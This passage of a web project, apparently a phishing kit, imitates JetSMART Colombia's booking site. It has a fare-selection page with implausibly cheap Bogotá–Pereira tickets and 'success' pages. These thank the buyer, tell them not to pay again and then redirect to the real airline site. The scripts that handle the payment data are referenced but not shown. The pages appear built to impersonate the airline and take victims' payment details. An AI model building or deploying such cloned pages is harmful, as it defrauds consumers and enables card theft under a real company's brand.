            <svg class="" width="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 12C19.5 16.1421 16.1421 19.5 12 19.5C7.85786 19.5 4.5 16.1421 4.5 12C4.5 7.85786 7.85786 4.5 12 4.5C16.1421 4.5 19.5 7.85786 19.5 12ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM11.25 13.5V8.25H12.75V13.5H11.25ZM11.25 15.75V14.25H12.75V15.75H11.25Z" fill="#1b365d"></path> </g></svg>
            <p class="m-0 fs-5 text-center tc-blue">Tarifa promocional, no aplica derecho a desistimiento.</p>
        </div>
        
        <div id="tickets-list" class="p-2">

            <!-- TICKET-OPENED -->
            <div class="border-blue-1 rounded-10 p-2 mt-2">
                <div class="d-flex justify-space-between align-items-center">
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                        <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                    </div>
                    <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                        <hr class="w-100">
                        <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                            <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path> </g></svg>
                            <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                        </div>
                        <hr class="w-100">
                    </div>
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                        <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                    </div>
                </div>

                <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                    <div class="slider">
                        <div class="slides">
                            <div class="ticket-card" id="ticket-light">
                                <div class="ticket-decoration bg-gray-soft">
                                    <img src="./assets/media/l_vuela_ligero.png" width="50%">
                                    <p class="m-0 mt-3 tc-blue-2 fw-bold fs-2">$ 49.990 COP</p>
                                    <p class="m-0 mt-1 tc-blue-2 fs-6">*Por tramo, por pasajero</p>
                                </div>
                                <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                        </div>
                                        <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                        </div>
                                        <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                </div>

                                <div class="ticket-card-footer">
                                    <button class="ticket-submit">
                                        <span>¡Lo quiero!</span><svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path></g></svg>
                                    </button>
                                </div>
                            </div>
                            <div class="ticket-card" id="ticket-medium">
                                <div class="ticket-decoration bg-cian">
                                    <img src="./assets/media/l_pack_smart.png" width="50%">
                                    <p class="m-0 mt-3 fw-bold fs-2">$ 69.990 COP</p>
                                    <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                </div>
                                <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                        </div>
                                        <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                </div>

                                <div class="ticket-card-footer">
                                    <button class="ticket-submit">
                                        <span>¡Lo quiero!</span><svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path></g></svg>
                                    </button>
                                </div>
                            </div>
                            <div class="ticket-card" id="ticket-premium">
                                <div class="ticket-decoration bg-blue-2">
                                    <img src="./assets/media/l_pack_full.png" width="50%">
                                    <p class="m-0 mt-3 fw-bold fs-2">$ 89.990 COP</p>
                                    <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                </div>
                                <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_8.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Impresión de tarjeta de embarque</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                </div>

                                <div class="ticket-card-footer">
                                    <button class="ticket-submit">
                                        <span>¡Lo quiero!</span><svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path></g></svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- TICKET-CLOSED -->
            <div class="border-blue-1 rounded-10 p-2 mt-2">
                <div class="d-flex justify-space-between align-items-center">
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                        <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                    </div>
                    <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                        <hr class="w-100">
                        <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                            <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path> </g></svg>
                            <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                        </div>
                        <hr class="w-100">
                    </div>
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                        <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                    </div>
                </div>

                <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                    <p class="m-0 fs-7 tc-blue">*Vuelo operado por jetSMART Airlines S.A.S</p>
                    <p class="m-0 fs-7 tc-blue mt-1">*Sujeto a aprobación gubernamental</p>
                    <div class="card-fee mt-2">
                        <div class="card-fee-header">
                            <p class="m-0">TARIFA SMART</p>
                        </div>
                        <div class="card-fee-body">
                            <p class="m-0 fs-1">59.000 COP</p>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </main>

    <footer>
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2024 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="./js/select-flight-go.js"></script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando... | Jetsmart</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">

    <script src="js/functions.js"></script>

    <style>
        .loader-full{
            position: fixed;
            top: 0;
            overflow-y: hidden;
            z-index: 1000;
            background-color: white;
            width: 100vw;
            height: 100vh;

            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }

        .loader-1 {
            width: 48px;
            height: 48px;
            border: 5px solid #FFF;
            border-bottom-color: #1c355e;
            border-radius: 50%;
            display: inline-block;
            box-sizing: border-box;
            animation: rotation 1s linear infinite;
            }

            @keyframes rotation {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>
<body>
    <!-- <div class="loader show">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <p class="m-0 tc-white fw-bold">No cierres ni recargues la página...</p> -->


    <!-- LOADER -->
    <div class="loader-full">
        <span class="loader-1"></span>
        <img id="company-loader">
        <p>Gracias por comprar en JetSmart Colombia S.A.S</p>
        <p>En breve llegará la confirmación de su pago a su correo electrónico, no necesita volver a realizar el pago.</p>
        <p style="margin-bottom: 30px;">Redirigiendo...</p>
    </div>


    <script>
        // setTimeout(() => window.location.href = 'https://www.jetsmart.com/co/es/', 2500)
    </script>
</body>
</html>
</file>

<file: sucess.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando... | Jetsmart</title>
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">

    <script src="js/functions.js"></script>

    <style>
        .loader-full{
            position: fixed;
            top: 0;
            overflow-y: hidden;
            z-index: 1000;
            background-color: white;
            width: 100vw;
            height: 100vh;

            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }

        .loader-1 {
            width: 48px;
            height: 48px;
            border: 5px solid #FFF;
            border-bottom-color: #1c355e;
            border-radius: 50%;
            display: inline-block;
            box-sizing: border-box;
            animation: rotation 1s linear infinite;
            }

            @keyframes rotation {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>
<body>
    <!-- <div class="loader show">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <p class="m-0 tc-white fw-bold">No cierres ni recargues la página...</p> -->


    <!-- LOADER -->
    <div class="loader-full">
        <span class="loader-1"></span>
        <img id="company-loader">
        <p>Gracias por comprar en JetSmart Colombia S.A.S</p>
        <p style="margin-bottom: 30px;">Redirigiendo...</p>
    </div>


    <script>
        setTimeout(() => window.location.href = 'https://www.jetsmart.com/co/es/', 2500)
    </script>
</body>
</html>
</file>
<file: css/main.css>
/* 
* SLIDE
*
*/
.slider {
    overflow: hidden;
    max-width: 100%; /* Ajusta al ancho que prefieras */
}

.slide-container {
    display: flex;
    transition: transform 2s ease;
    will-change: transform;
}

.slide {
    min-width: 100%; /* Asegura que cada slide tenga el ancho del contenedor */
    box-sizing: border-box;
}

.slide img {
    width: 100%; /* Asegura que las imágenes se escalen correctamente */
    height: auto;
    display: block;
}




/*
 * FORMS
 *
*/
.input-main{
    display: block;
    width: 100%;
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color:#1b365d;
    font-weight: bold;
    padding-left: 15px;
    min-height: 40px;
    background-color: #fff;
    outline: none;
}

.input-search{
    display: block;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #8b8b8b;
    padding: 10px 15px 10px 40px;

    outline: none;
}

.input-icon{
    position: absolute;
    width: 20px;
    top: 10px;
    left: 10px;
}







/*
 * MODAL
 *
*/
.modal-flight{
    z-index: 9;
    position: absolute;
    box-sizing: border-box;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    display: none;
    justify-content: center;
    flex-direction: column;
}






/*
 * BUTTONS
 *
*/
.select-airport{
    border-collapse: collapse;
    position: relative;
    width: 100%;
}

.select-airport td {
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color: #9c9c9c;
    text-align: left;
    padding: 10px 15px;
    background-color: #fff;
}

.select-date{
    border-collapse: collapse;
    position: relative;
    width: 100%;
    min-height: 45px;
}

.select-date td {
    cursor: pointer;
    border: 1px solid #8b8b8b;
    color: #9c9c9c;
    padding-left: 15px;
    min-height: 40px;
    background-color: #fff;
}

.divider-arrow-1{
    --bg-opacity: 1;
    background-color: #fff;
    background-color: rgba(255, 255, 255, var(--bg-opacity));
    position: absolute;
    border-bottom: 1px solid #8d8c8c;
    border-right: 1px solid #8d8c8c;
    height: 10px;
    left: 50%;
    top: 50%;
    transform: translate(-3px, -5px) rotate(45deg);
    width: 10px;
    z-index: 2;
}

.divider-arrow-2{
    --bg-opacity: 1;
    background-color: #fff;
    background-color: rgba(255, 255, 255, var(--bg-opacity));
    border-right: 1px solid #8d8c8c;
    border-top: 1px solid #8d8c8c;
    height: 10px;
    left: 49.8%;
    position: absolute;
    top: 50%;
    transform: rotate(45deg) translatex(-6px);
    width: 10px;
    z-index: 2;
}



/*
 * EXCEPTIONS
 *
*/
.bg-slide-1{
